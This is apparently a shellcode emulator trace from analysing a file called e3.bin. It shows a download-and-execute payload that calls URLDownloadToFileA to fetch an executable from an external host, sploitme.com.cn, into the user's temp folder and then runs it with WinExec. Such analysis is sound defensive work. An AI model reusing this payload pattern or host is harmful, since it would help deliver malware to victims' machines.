 Loaded 312 bytes from file C:\Users\usuario\Desktop\e3.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 24
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=3, C:\Users\usuario\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\usuario\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302234